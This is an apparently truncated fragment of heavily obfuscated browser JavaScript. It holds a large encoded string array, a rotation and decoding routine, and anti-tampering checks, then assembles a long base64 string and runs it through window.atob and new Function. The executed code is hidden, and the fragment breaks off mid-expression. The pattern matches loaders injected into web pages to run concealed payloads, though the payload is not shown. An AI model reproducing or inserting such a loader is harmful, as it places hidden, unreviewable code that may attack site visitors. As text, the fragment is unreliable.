WzwPkwfr6qw5mq2rh','B01iz3PzEMTZsJbRnfD6y25lu3rns0rcne5xtMXmq2rj','u3rns0rcne56tMTmq2n3ywS1vKP5A3juq2D3zurnm015','CeSWD29nsgD6wvrjC0OWmxjtEKvUs1n0tuTeqJror1e0','AwH4s1H0EvPyuJfJBtrNy1nNCe8Zmhnzmxrns0rcne5e','sJbwwvPhtKTuA2HRsNL3BLyXrNfum2HRzeDsvfLty3nk','C25svtL5vLzWtKOXmwjnsgD3wfr0EvPyuJfJBtrNzeDO','rtrAAxDUs2TAs1Hty3blmhDVtuHNmK5TwxnkmvPYzvDV','zursBfPPD25rrNrXsvnJCeTtC25Jq2rKs0vKyLDPz3DL','wtbzBKTtDe1lrei0txPbmKXdy3fAv05hsNLRCLrdz3DL','CeP5A3juq2D3zurwAfPdD25tu01OuMLJCeSWD29nsgD4','BMnRsNLRCLrdz3DLrgrPwxL3BKPxzhjlu2nWsZb3B01i','vJbVzgL4m0TuDdLpm1POy2LcELbysxnKrdf1wLHJz1vT','wLrjC0OZqMLjvLvUs1n0tuTeqJrnBvL6tenKv2eZBhfk','tenKwfvSCgPuve5ZwKu0ngeXvw5mq2rTvti5BLz6uNDz','neP5A3juq2D3zurfme1PD25kvfiZvKnJCeSWD29nsgD6','m1jyvwTnBKXdzfHvv3HRu0zoCMfSyZfwm2DUtenKrLrv','BLjvtNzovMmWtuC1Dwnty3nkmfe0yJbWwe4ZBg1zvwnU','vtfmq2nSwJjZCeP5A3juq2D3zursAfPdD25xvJvty1nJ','EMDZsNPAwvfxng5lu3rns0rcne56vxPmq2rdvLC1AeP5','EwTYvenND2veuxHou3DUs1DgmK1ty3blmhDVtuHNmLPQ','Au1dy3blmhDVtuHNm016rxnkEu51uuHNBKTtDe1lrei0','nfqXyZfmmLjlv1rbBKXdzfHvrfi2uLrksvjty3nkmwmZ','tenKu04WwJnkEwTYvenND2vetMXoAxDUu0Dks2rPy3bl','y3blmhDVtuHNEK5TsxnkmefWs25NBKTtDe1lrei0tJjn','tLzLr0PysNL3BLz6wKDzmgHlveDgwfvyA25mq2rytNPK','Bvjkv0zWALv6Ahzru2nZsJnsDgeYChvvmJLoyvHfBKXd','vJbzmKP5A3juq2D3zursAK15D25uEwX6tvnJCeSWD29n','qxnkEu14wwPbBKTwmdLuq2D3zurJmfLtD25oEK1WvNLJ','u2jQsNfJmhbRuZfJBKXdzfHore5QverOCLuYDfPsEwnZ','ndyWmJKWEw5JC0zS','r1jwutj0CuP5D25wEMrtwKvSEfjTtKTIvZLqsNL3BLji','tNPOwKP5A3juq2D3zurND1PdD25uv3rmtvnJCeSWD29n','rtvnAxDUtuDWt1zty3blmhDVtuHNm1LQwxnkmgS0v3PJ','rKPOtunJC0OXyZfLAK5fvtj0yvyXqtrkExDUvNPKCfqX','vK52yKzKuMjvuw5mq2rcttjOA1rhAfvLq2nZsJbsB2fh','s3LZCguZutLlsffYtuHNEeTtvxDLrev3tun4DLbtAhzl','EMrhwKzkweP5D25Jre5xwKzwB2rhtLnzu2nZsJfKugvh','zuDsALvhmxjzBgmXtKnJC0OXzffmmK5lt0C5mfyXqKXJ','sJncuMjvy25lu3rns0rcne56yZbmq2rkt0zZm0P5A3ju','uK4YuK9tA2nUtenKwfvUrKzrv2rzzunJC0OYuKrImLjR','q2rjwwTWmKP5A3juq2D3zurjmvPdD25JrKz0uNLJCeSW','mti3nZyWALPXzenq','wePtAgTkEwTYvenND2vetMHoq3DUtuDWt1zty3blmhDV','q3DUuunRCwvdy3blmhDVtuHNmfPuwxnkm0jsyLvJBKTt','q2D3zurkAe55D25Kr1vQtvnJCeSWD29nsgD5wwPvC0OW','C0OWAgLtBLLUs1n0tuTeqJroAKuZtenJD2fRnvzkEwTY','sNL3BLeWDeTzmvPeytncmfj5y3nkmJfuyti1we56BfDw','tuvNBKXdzfHoA3bRvdnAv1PfnxrHm0fUtenKnfOZqMTu','wKHkExDUy3PkrW','vLzkExDUwvzoDLrwyZbomK5puti5DuP5D25IA052tdfK','nwjStNzxA0zysNL3BLz6y3zArw95uw1st1KXy25mq2ry','A2nUtenKm2jxouzwELzSvvzJmMrty3nkm1PeyNPcwe5Q','tuTeqJrnEKjPtenJBwvwCenkEwTYvenND2veutrAq3DU','BKXdzfHor1jQvvvOsveXzfbrEwnZsJfKuLPStNfxvKPR','mwrqzuDotfmWwMTvvu5YvLnJC0OWvLrIELjytLC1mLyX','ELv5vNPsmfKWmwXtmxbyvw5OALzftNjIvMmZy1D0wfvh','wKrrBKXdzfHvr1zeyZjAwvnty3nkmwmWtJjot1PutMPw'];var _0x6777985s=_0x6777985d;(function(a,b){var q=_0x6777985d;while(!![]){try{var c=parseInt(q(0x2cd))+-parseInt(q(0x330))+parseInt(q(0x2d9))*-parseInt(q(0x226))+parseInt(q(0x2ef))*parseInt(q(0x247))+-parseInt(q(0x28d))+-parseInt(q(0x3cc))*-parseInt(q(0x311))+parseInt(q(0x1f1));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6777985c,0x7c33e));var _0x6777985e=window;function _0x6777985f(c,d){var e={};e['aKjlo']=function(i,j){return i===j;},e['oYFpl']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var r=_0x6777985d,l=f['oYFpl'](g,this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&f['aKjlo'](typeof require,'function')&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[r(0x1ad)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x6777985d(a,b){a=a-0x158;var c=_0x6777985c[a];if(_0x6777985d['xqxqbr']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6777985d['QiUljO']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6777985d['uKuwdu']={},_0x6777985d['xqxqbr']=!![];}var e=_0x6777985c[0x0],f=a+e,g=_0x6777985d['uKuwdu'][f];if(g===undefined){var h=function(i){this['cxnTnC']=i,this['jYOARq']=[0x1,0x0,0x0],this['GgvrkU']=function(){return'newState';},this['heCjwq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nmAhYT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['SwoCUj']=function(){var i=new RegExp(this['heCjwq']+this['nmAhYT']),j=i['test'](this['GgvrkU']['toString']())?--this['jYOARq'][0x1]:--this['jYOARq'][0x0];return this['eyWPia'](j);},h['prototype']['eyWPia']=function(i){if(!Boolean(~i))return i;return this['BaAfrR'](this['cxnTnC']);},h['prototype']['BaAfrR']=function(j){for(var k=0x0,l=this['jYOARq']['length'];k<l;k++){this['jYOARq']['push'](Math['round'](Math['random']())),l=this['jYOARq']['length'];}return j(this['jYOARq'][0x0]);},new h(_0x6777985d)['SwoCUj'](),c=_0x6777985d['QiUljO'](c),_0x6777985d['uKuwdu'][f]=c;}else c=g;return c;}new Function(_0x6777985f(_0x6777985e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg4NDEyMTdjPVsnQWhuU1c3d'+_0x6777985s(0x220)+'M5ZycsJ1c3MW5XUnhkVDhraicsJ1c2ZGN'+'OU2tJV1F5QycsJ1c2eGRWZXhkSXJpJywn'+'V09tVVdRdGRVcm0nLCdnOGtDVzc5b1dQe'+_0x6777985s(0x3e7)+'82V09hJywnVzc1a1dQbGRWU2tDJywnVzd'+_0x6777985s(0x312)+_0x6777985s(0x23a)+'ywnVzU5K1dQcGRIU2tPJywnVzUwblc3M2'+'RTbWtIJywnVzdkZFNNZGRPR0cnLCdXN25'+'YZ1NvdldROCcsJ1c1dGNSaE5jUkxPJywn'+'eThvVlc3UDNXT20nLCdXNWhjTmhOY1R2Z'+_0x6777985s(0x20d)+'csJ1dScU1BZkhtJywnendCY09Da1FFcSc'+_0x6777985s(0x1a0)+'TVowJywnckx0Y1Bta3B6VycsJ2NDa1FXN'+'ERxV1JDJywneVdwY1FOdkYnLCdXNVgwQk'+_0x6777985s(0x3c4)+'xVldQL2RMSnknLCdXN1ZkTXhGZFVzSycs'+'J1c0dGRTWC9jTUNvQycsJ204b2prU29yQ'+_0x6777985s(0x230)+_0x6777985s(0x348)+_0x6777985s(0x3be)+_0x6777985s(0x389)+_0x6777985s(0x3c1)+'c0emRXUjAnLCdFeEZkSENvSVdQaScsJ1c'+_0x6777985s(0x342)+_0x6777985s(0x2ad)+'ycsJ3dDb0VXNHV1ZkcnLCdXUkpjUU1kZF'+_0x6777985s(0x1fd)+('NW0yVzZWY1U4b3EnLCdveHBkT0svY1ZHJ'+'ywnRTJoY0g4ay9CRycsJ3pTbzFXNHFrZn'+'EnLCdXUWRjSGVwZFNDa0UnLCdDbW9wVzd'+'mc1dRYScsJ3FMTmRVZmJ4JywnVzY4dVc2'+'eGRJSGUnLCdXN0h3cDhvQ1dRbScsJ3g4a'+'2plOG9vYWEnLCdXNzFwcnRPYycsJ1dRej'+_0x6777985s(0x31b)+'0Z1Q4VzZaY09xJywnQVdueVc3cGRVRycs'+_0x6777985s(0x3ab)+'zdXJywnVzUwalc2WmRUbWtBJywnbzhvR2'+'tOT2onLCdXT2kvV1J4ZEphOCcsJ2ttb2Z'+'XT3BkVnJHJywnd2VoZFBTb29XUUMnLCdX'+'Ni9kVUt4ZE9xRycsJ0EyZGNObWtQVzQwJ'+'ywnVzd0ZFBoaGROOGsxJywnVzVCZFNiaG'+'NPQ28zJywnemYvZFI4b0pXT0snLCdXN3l'+_0x6777985s(0x365)+'cGNTZ0JkTW1rRScsJ1c3SmNVcUhHV1JHJ'+'ywnV1BDN2EydWgnLCdXUlhnY0ozZFFxJy'+'wnd0NvNVc2YTZqYScsJ3M4b1lXNTVkV1J'+'TJywndDhrTmRTb2VtVycsJ1c3TmNKdkZj'+'UWhDJywnVzVSZFJoaGRWOGtvJywnVzc3Y'+_0x6777985s(0x306)+_0x6777985s(0x238)+'pNVc2SmNWbW9mJywnQ1hCY05oWFYnLCdE'+'ZUJkSm1vaFdQZScsJ1dPWmNJMC9jS0Nre'+'icsJ2g4bzZXUVZkSmRHJywnVzQ3Y01Daz'+'VhY0snLCdXNkZjVmJyR1dSTycsJ1c1aGN'+'IcjFhV1JLJywnRHdWY01ta0VXNFcnLCdX'+'NDB5VzQ4NUJhJywnV1A4Y0MzblYnLCdXN'+'3BjU21rRldPdVcnLCdtd3hkTDFOY05HJy'+'wnV1A5cFc0')+('RmNIVzgnLCdXNEZjTDhrV1dQeVUnLCdXU'+'U5jT3YxVnRXJywnVzRlcEYyMXAnLCdsQ2'+'96V1JWZEpXdScsJ1dPT3VXTzdkT1hXJyw'+'nek5UMlc2RmNJVycsJ1c1M2NVdDl6V1FH'+'JywnV09MV3hzSmRJYScsJ1c2bGRUM0pkS'+_0x6777985s(0x231)+'kxNXcnLCdXUEJjSU0zY1M4a0cnLCdXUWR'+'jT2VGZFFTa0EnLCdXUkZjT0xoZFJDa1An'+'LCdxOGtabm1vMGNXJywndzJGZE0xSFknL'+_0x6777985s(0x208)+'BTbicsJ1dSM2RObWtSVzZ1aScsJ3VHeGN'+'Od2ozJywnekNvL1c0NWVXT2knLCd4Si9k'+'SXZwY05XJywnVzVsY1JKYmxXT20nLCd5S'+_0x6777985s(0x290)+_0x6777985s(0x37b)+'vZFFta2xjYScsJ1c1N2NTc0RLV09HJywn'+_0x6777985s(0x1e6)+_0x6777985s(0x268)+'1XJywnVzVsZEh4TmRWQ2svJywnV09TVVd'+'PL2RHZGknLCdXNXlzVzVwZFFHYScsJ1c3'+_0x6777985s(0x35c)+'ywnV081elc0M2NHdFMnLCdXUmxjVm1vTl'+'dSRzQnLCdXNTdjUFp6UFdRZScsJ3JxQmR'+'UOGtrYWEnLCdmQ29nVzVSY09tb3QnLCdX'+'NEpjR21rdFdRV1onLCdXNGZ3azhvMFdSd'+'ScsJ1dQSHdrSi9kT3EnLCdXUUg1YmNCZE'+'thJywnVzczY1Rta2pXUTRGJywnV09wY0t'+'NL2NIOGthJywnbk5ycFdPdisnLCdXNTNk'+'R0NvVXNDbzQnLCdXUEpjTXgxTnphJywnV'+_0x6777985s(0x307)+_0x6777985s(0x1c6))+(_0x6777985s(0x262)+_0x6777985s(0x1dc)+'80JywnV09MT29iSmRTcScsJ1dQRERyckZ'+'kT0cnLCdXUVJjSlNvdVdPQ0InLCdXNWpL'+_0x6777985s(0x315)+'zdWY1NDa1poWnUnLCdwbW9HaDNlSycsJ1'+'dRdnhXNzdjUnFXJywnemFoY0gyalcnLCd'+'nbWtlVzVMaldSOCcsJ3cxSmRNQ29aV1Bl'+'JywnRVpCZEpndGNRVycsJ1c2WmNTZVZjV'+_0x6777985s(0x3d7)+'9WZFY4azgnLCdXNDFPdlNrWVdQQycsJ3B'+'2WCtXUkw1JywnbnhSZFVmaGNUYScsJ2RT'+'b1NrMWEvJywnRmQ1MFc3ZGRKRycsJ1dQa'+'W1XUjNkUGR1JywndmdwZFJ4ZnonLCdXUm'+_0x6777985s(0x1da)+'nVzdpbVc1UmRNOGtEJywnV1BDTVdPN2RQ'+_0x6777985s(0x2e8)+'nhHJywnQ2JkZE0zSmNJYScsJ1dSN2NRU2'+_0x6777985s(0x331)+'4bzFXNTA1VzRlJywnVzVGZE5tb1BBOG9n'+'JywnVzVqVFdRVmRROGtiJywnV1JIcGtJR'+_0x6777985s(0x390)+'U3Y1BDb2UnLCdjbWtrVzc1V1dPSycsJ29'+'lcnhXUXZrJywna3ZkZEt4VmNPVycsJ0RY'+_0x6777985s(0x1d6)+'CdzdUZkSG1vdFdQaScsJ1c2MFdGTHZRJy'+'wnVzU3Y0diclRXUUsnLCdXUHRkSm1rblc'+_0x6777985s(0x341)+'Q2NXJywnVzQ0QVc3bGRUZGknLCdGd3BkU'+_0x6777985s(0x347)+'gwVzZCZFN0')+(_0x6777985s(0x3b2)+'08nLCdXUHU4RmVYbScsJ0RLcGNLQ2taVz'+'ZtJywnV1JaY1NnZktCcScsJ0RTb01XNVN'+'kbXEnLCdyS1ZjVVNrYXJxJywndlpWY013'+_0x6777985s(0x299)+_0x6777985s(0x2d2)+_0x6777985s(0x24a)+'kRzBsY1NhJywnVzQvZEpoM2RWYXknLCdv'+'TVhqV1BiNicsJ1c2Q0liSDNjSlcnLCdmQ'+_0x6777985s(0x25c)+_0x6777985s(0x376)+'Da1onLCdXNkpjVWhSY1ZnYScsJ3Btb2hi'+'MUthJywnVzd2T0NIV0gnLCd1Q285VzU1Y'+'VdPeScsJ3F1bGNIQ2tWRUcnLCdyZkpkU0'+'tqbCcsJ3l1ZGRHbW9YV1JXJywnVzRYdnF'+'TazBXTzQnLCdXUUwzeUh0ZEhHJywnV09G'+'Y0t3SmNPU2tCJywnVzdGY0dicmRXUHEnL'+'CdXNDNkS2VWZEdYaScsJ1dSUFpXNWxjUG'+'QwJywnRHc3ZFYyMVEnLCdXNGRjVUNrRG9'+'XaScsJ1dRdGRVU2tsVzVtTScsJ3hhSmRQ'+'Q2tCaWEnLCdXUlR3ZWIzZEpHJywnVzZIU'+'GtHJywnQVNrc21Tb1VnYScsJ1c3M2NNQ2'+'tNaHE4JywnVzVuV0Vtay9XUmEnLCdXNjd'+'kT0Nvb3ZTb2gnLCdzbW9EVzVLQWpXJywn'+'clhyR1c1eGRQYScsJ3ZtbzdXNEtubEcnL'+_0x6777985s(0x204)+'dDOG9CVzdxM2dxJywncjMzY0w4a3VXN0s'+'nLCd6R3BjS2ZQTScsJ3JDbzNXNEdyVzU4'+'JywnV1A5UkNKZGRHYScsJ3dtb01XNlNDb'+_0x6777985s(0x2e3)+'Q4b3EnLCdB')+('MXE2VzR0Y01XJywnQzhvTFc1OENXNzQnL'+'CdyTWhkUWg1MScsJ1c3bGNMdUpjUXh5Jy'+'wnVzdxbFc2ZGRKU2tYJywnVzVhTFc2QmR'+_0x6777985s(0x3a3)+'VU5oZFF0bScsJ1c0OGJXNjdkTXJlJywnV'+'1FCY0tOeGNKU2thJywnV1A3ZEtTa3dXN2'+_0x6777985s(0x2e1)+'RQmRLYWUnLCdXNi9kUXZOZFVJSycsJ2Vt'+'b01wbW9FekcnLCdhOGtFVzVibVdQOCcsJ'+'3NDa3BibW9JbnEnLCd6ZnJoVzRGY1ZHJy'+'wnVzdhL1c0eGRRU2tnJywnV1JEL2JxVmR'+'MYScsJ1c0QmNPdGpKV1FtJywnYVNvMWMw'+_0x6777985s(0x2df)+'VNvRFdPOCcsJ1dQUFlXN2RjUnJXJywnVz'+'VKZFFhQmNTU29yJywnVzVXQ1c0UmNSbW9'+_0x6777985s(0x28b)+'ZE9HJywnV1BLS25LOHonLCdlQ29PV1I3Z'+_0x6777985s(0x2d1)+'c1VmRKU2tNJywndGR6Mlc1eGRSYScsJ2d'+'oUmRLTWhjUEcnLCdXUWI4eElGZEtXJywn'+'ZW1vK3Btb0J4cScsJ3IwWGZXNlZjTWEnL'+_0x6777985s(0x2a2)+'I0JywnV1JSY0p4VmRROGtWJywnV1FqVWR'+_0x6777985s(0x37a)+'VnZ4Y1FXJywnVzVEaUJtazNXUmEnLCdxb'+'W93VzRya1dPSycsJ1dRcGNWZkJjUVNrMy'+'csJ1c0QmRMcXBjUENvQycsJ1c2WGlXUDd'+_0x6777985s(0x3ca)+'Ulc0V1FlVycsJ1c3TmNScnZFV1FPJywnc'+'Uk3Y1VMdmwnLCdXNG1xVzV0ZFVTa1AnLC'+_0x6777985s(0x33a))+('Y1dRaUQnLCdXUGRjSDBYVnNxJywnV1FPQ'+'1dQQmRMWWEnLCdXUWFIV1FwZEpIMCcsJ2'+'c4b2pXUGRkUkg0JywnVzU4VFc2M2NWbW9'+'vJywnd3JCZFBta0VkYScsJ1c2ZGNPcXpJ'+'V1A4JywneW1rUWpDb21wYScsJ3hDb3NXN'+'2poV1JLJywnVzYxWHZDa3VXUDAnLCd6V3'+'RkVjhrcmNXJywnV1JXaHhMbnAnLCdXNGZ'+'aV1FOZEk4a00nLCdXUk5jTzhvTFdRV0on'+_0x6777985s(0x1a1)+'ycsJ1dRaGNIS2pBdXEnLCdBU29GVzdiK1'+'dSNCcsJ3lZbGRLU2syb3EnLCdXNk9oRDB'+'UaycsJ1dPaUlXUWxkUHRPJywnRVNvVVc1'+'dkRXT2UnLCd2OG83VzZPOW1XJywneWNET'+'lc2aGRJcScsJ2U4b0tXUC9kTnM4Jywndz'+_0x6777985s(0x261)+'hN2RLTVpjVUcnLCdXUlQyVzRWY1VZRycs'+_0x6777985s(0x2b4)+'1c0eGRUdVpkSW1rcScsJ1dQM2RUOGthVz'+'ZDVCcsJ1c2TmRUYVJjUW1vaCcsJ0VkSDV'+'XN2RkR1cnLCdlOG83aktXVCcsJ1c1QmNN'+'dzdjVnhlJywnVzRkZE1KanJ5OGtxV08vZ'+'Es4a24nLCdqbW9CZ1NvNXJhJywnQ0xGY1'+'Bta1hxVycsJ1c1dUZXN1ZkSlhTJywnV1F'+_0x6777985s(0x219)+'LCdDWi9kVHhwY05hJywnVzVpUlc2aGNOU'+'29vJywnZThvMWNOeUgnLCdXN3Z2bENvM1'+'dRSycsJ1c2TmNJS1ZjUmd1JywnV09sY1F'+_0x6777985s(0x374)+'UmNNdVJjUzNpJywnVzVkY0tDa2NXUk9mJ'+'ywnZGhOZFQwaGNKcScsJ0JOQmRPOG9zV1'+_0x6777985s(0x29f))+('UW9ZbGRLVycsJ29DbzRwbW90cmEnLCdlM'+'nhkVEt0Y0hHJywnZThvWFc0L2NNbW9KJy'+'wnZDhvL1dPdGRNV2knLCdXUGxjTThvbld'+_0x6777985s(0x233)+'NTNjSlcnLCdXT2RjVXVCZEg4a0wnLCdXN'+_0x6777985s(0x2e7)+'0nLCdXNTNjSm1rMGFhQycsJ0ZadGNOZ2o'+'4JywnV1FQTlc3ZGNQcU8nLCdrQ29BV1FC'+'ZEpJbScsJ1c2RmRMTVJkVlNraScsJ3lzd'+'GRWU2tCZHEnLCd5Wm5NVzZkZEdHJywnVz'+'VOY0k4a1lXN2VjVzVSZExaYScsJ1c3aVl'+_0x6777985s(0x21d)+'bW8zV1AvZEhaSycsJ3owbGRIQ283V1BhJ'+'ywnV1FWY0doSE1CcScsJ3JaajRXNXRkTW'+'EnLCdXNGxjSEg5Z1dSUycsJ3pDa21sQ29'+'zblcnLCd1U29DVzY4QVc1ZScsJ0Ftb0VX'+'NTl4V1BLJywnVzRWZElmN2RJbWtXJywnV'+'1B0Y0s4bzdXUldxJywnV1A4UFdSeGRNcW'+'knLCdXUlZkTFNrT1c1aUsnLCdXNkNnVzR'+'lRHRxJywnV1JhZ2kxYWcnLCd3U29jVzUw'+'ZFc0cScsJ1dQMStXNnhjUEg4JywnV1JCY'+'0xnM2NPOGtiJywnV1BlVFdSTmRISWUnLC'+'dXNFBhdFNraVdRMCcsJ1c1cWJjSnBjSmE'+'nLCdXUEZjR2c5NHlXJywneGRmRVc1SmRV'+'YScsJ1dPL2RJU2sxVzZPeCcsJ1c0cVBXN'+'3VYRVcnLCdEd0JkS0NvZldSOCcsJ0F2UF'+'ZXNGRjVHEnLCdXN21IZko3Y0xhJywnRUN'+_0x6777985s(0x186)+'NXlYVzdCY1Jtb24nLCd4Q29rVzZtTFc1M'+'CcsJ3ltb1ZXNVAyV1JXJywnbDhrSlc1WG'+'FXUnEnLCdF')+('Z1pjVUNraVc2RycsJ1c1SmRWTnRkSzhrW'+'ScsJ2lTb1ZjTHFhJywnVzZGY1Q4azhXUm'+_0x6777985s(0x170)+_0x6777985s(0x1e2)+'dVdQZXEnLCdXNENDVzV0Y09Tb0snLCd3Z'+'UZkSjhvNldRRycsJ3hlbGNRbWtnVzVpJy'+'wnVzUvY0liYmRXUFMnLCdXNW5xdmNHeCc'+_0x6777985s(0x19a)+'N2xkR2h0ZEhta08nLCdXNzE0cWJXMCcsJ'+'2E4b2tXNGRjUlNvcCcsJ2tDb2JvQ29idH'+'EnLCdXUC9jTzIxUnVXJywnQU1SY1VDa2h'+_0x6777985s(0x308)+'bW9XJywnV1JCY09mZnJBYScsJ0R1SmNWO'+'Gt3dFcnLCdXUlJjTGgzZFVTa3gnLCdXUV'+'MwV1JCZFZKUycsJ1dQYlpxY3RkTGEnLCd'+_0x6777985s(0x1b4)+'JywnVzYzY1Fta2JvWmEnLCdXN1NwVzZwY'+'0dDb3knLCdXN3pPQlNrQ1dSYScsJ25Tb1'+_0x6777985s(0x205)+'pVldQN2RVSjAnLCdFQ29LVzRDNlc3ZScs'+'J1c2cUdmYkJjTEcnLCdXN05kUVhwY1NDb'+'1cnLCdBMzdkSDhvVFdPSycsJ2k4a0tXNz'+_0x6777985s(0x3a4)+'rd1dSR3AnLCdXNWZld0NrdFdQMCcsJ3dO'+'dGNKQ2trRVcnLCdxbW9NVzQ0eFc1RycsJ'+_0x6777985s(0x2e6)+'JxJywnV1JYY1c1bGNJZEcnLCdXUUt2ZUs'+_0x6777985s(0x168)+'ZE1tazknLCdwU29TY0x5NCcsJ2Ntb1ZlT'+'FNEJywnVzdhOGZadGNKVycsJ1c3eGNRQ2'+'tUZUg0Jywn')+(_0x6777985s(0x1d0)+_0x6777985s(0x36a)+'EnLCdhbW9Uam1vN3dHJywnVzVWY044a2J'+'hSUsnLCdFTEpjTG1rOVc2aScsJ1dRNGRX'+'UHBkVEhtJywnVzQxcndJbU8nLCdhYkw5V'+_0x6777985s(0x2d4)+'RSbWtZVzV5aicsJ3ZTb0ZXNVNpYWEnLCd'+'XNjhNVzZWZFRDazUnLCdXUG5CbmF0ZFFx'+'JywnV08vY1Z4dGNTOGtJJywnVzRDK3lmZ'+'mcnLCdXNzdjSHJQbFdQMCcsJ1c3UmRUYn'+'hjSW1vUCcsJ2llN2RJeE5jT1cnLCd2WXh'+'kVFNrMm9HJywnV09WZEphQmRLSXJBdDhr'+'VVdQT0ZXNkMnLCdXUno1cWF0ZFRXJywnb'+_0x6777985s(0x239)+'JoV1pjU1cnLCdXNUZkTThvYUU4b1knLCd'+'nMUpkSE1WY1FxJywnV1BaZFFDa3VXN2Fp'+'JywnVzZtT1c2RmRUSEsnLCdXNUdrYko3Y'+_0x6777985s(0x3d5)+'d0bkJXT3knLCdETkhnVzRKY0xHJywnVzV'+_0x6777985s(0x2ab)+'LCdXNHRjT0NrK3BIQycsJ0ZzRDVXNWRkS'+_0x6777985s(0x1f4)+'wnVzZyWldSVmRIbWtKJywnbFNvaldPUmR'+'JckcnLCd6U293VzZld1c1QycsJ0FmTmRM'+'bW9LV1FLJywnVzVTbFc1ZS91RycsJ1c2Z'+'WJXN1NMc0cnLCdyQ2tXa1NvdGJxJywnVz'+'VGZE9LN2RNQ2tQJywnVzd5YXVLUDcnLCd'+'kU281andpaycsJ2xDb05lOG93RmEnLCdX'+'UHk3c2ZmRScsJ1c0QmRLU28xc1NvdScsJ'+_0x6777985s(0x1c4)+'RHJywndkNv')+(_0x6777985s(0x282)+'DNjS0x4Y1NTazAnLCdXN3BjSlNreGZJQy'+'csJ3pTb2JXNUhLV1JxJywnV1JQK1c1aGN'+'SSlcnLCdXN1JjTE5CY0t2SycsJ1dRTmNN'+'ZWJveWEnLCdXNU9HVzdkY1FTby8nLCdoM'+'nRkVHhWY0hxJywnVzc3ZFZ2L2RQU2tLJy'+_0x6777985s(0x2a4)+'HJywnVzZ0Y044a0dvdGknLCdXUThNaWZT'+'bicsJ1c0L2NVWUhWV1BPJywnV1BmTFc1d'+'GNWR3knLCdXUnhjR2Vyc3FHJywnb3YxbF'+'dRNTQnLCdjQ29ma1NvSUVxJywncDhveVd'+_0x6777985s(0x2d7)+'MUsyJywnVzU4alc0N2NQbW9nJywnVzVOZ'+'EwzaGRLSG0nLCdXNk9MeXVULycsJ1c2dX'+'BXNkpjSG1vUicsJ3lDa3JrU29lZ3EnLCd'+'4M1hpVzRoY1VHJywneTJsZEplcksnLCdX'+'NU5kVk5oZEltaysnLCd3SmRkR0NrbmlxJ'+'ywnVzY4MVc2RmRJRycsJ3laZUhXUTdkTV'+'cnLCdXNHRjTm1rUFdSeW0nLCdXUFc4c05'+'uRCcsJ1c0WGp0ZDQ2JywnV1BCY0dTb3ZX'+_0x6777985s(0x1dd)+_0x6777985s(0x369)+'QzY1JTa0plR0cnLCdXUWxkU1Nrblc3U28'+'nLCdzQ285VzZHemtXJywncThvV1c3OHZX'+'NU8nLCdXUkxTRkhkZFNhJywnQ2I3ZE1Oa'+'GNWYScsJ2lDb0JXNE5jVkNvdScsJ1c1ND'+'lwdHhjUmEnLCdkOGt1VzZEV1dSbScsJ1c'+'3dUJXNUpkU0lhJywnVzZCY0hYYjVXUEcn'+'LCdXN0RmQ0h1VycsJ1c3UFdsU29GV1A4J'+'ywnV1BKY09lOWtCRycsJ3loUmRJdTlEJy'+_0x6777985s(0x2ae))+('N2RHbWsrJywnekNvVlc2YUtuYScsJ0NlZ'+'GNNQ2t2RnEnLCdXN2Y5dThrV1dPVycsJ1'+'c0dGRWdGhjU0NvcScsJ1dRelRuY3BkS1c'+'nLCdXUmlpV1F0ZEljYScsJ1c2YS9XNDNj'+'VThvaycsJ1c1L2RKM3RkSDhrTicsJ0ZDb'+'zZXNHlLbmEnLCdXNy9kUndKZE04a3EnLC'+'dXUWJieUdGZE9xJywnV1J4Y0x2WmRQQ2t'+'1JywnV1I4QnhlajgnLCdXUVJjUHZWZExt'+'azgnLCdXN0xmd0cwRicsJ1c1V3RXNHBjU'+'ENvTycsJ3dtbzdXNW0zb1cnLCdFOGtVZF'+'NvSWVhJywnRXNkZEtDaytuVycsJ1c3V0p'+'XNThRdFcnLCdmbW9VV1FoZEpJdScsJ1dS'+'NTZiYTNkUmEnLCdXUC9jSDhvTVdRT0wnL'+'Cd6aC9jVW1rRVc0dScsJ1c2Q2pjcVpjVG'+'EnLCdXNzNjSFk1Y1dQQycsJ1c1aGNPU2t'+_0x6777985s(0x200)+_0x6777985s(0x235)+'WFXUFpkT1NrZScsJ1dQelhiR3RkU3EnLC'+_0x6777985s(0x317)+_0x6777985s(0x2e5)+'UlcnLCdXNWxjS2VGY0pMUycsJ1dPMDR0M'+_0x6777985s(0x3c8)+'ZxN3FXJywnV090Y0gwbGRQOGtRJywnVzZ'+'PcXJ4djInLCd5U29MV1BHaldRQycsJ2tD'+_0x6777985s(0x23f)+'ywnam1vVGFDbzJFcScsJ3pTazJhQ290Y2'+'EnLCd5bW84VzV5clc0cScsJ1dSVmNKTm5'+_0x6777985s(0x30c)+'VzVqeFdQbScsJ1c0aGRJdlpkVHNPJywnZ'+_0x6777985s(0x3b3)+_0x6777985s(0x177))+(_0x6777985s(0x1b8)+'zVHZHh1UEsnLCdsOGtkVzVIdFdPUycsJ1'+'dQQ3dXUUZkSUpXJywnV1BQdmRhUmRURyc'+'sJ2lDb0pmbW9RRUcnLCdXNVpjSm1rOGxk'+_0x6777985s(0x31e)+'ERXNTgnLCdXN1RGV1BsZFE4a3QnLCdXNW'+'lJVzVpRHFHJywnV1AxQ1c0bGNUYWknLCd'+_0x6777985s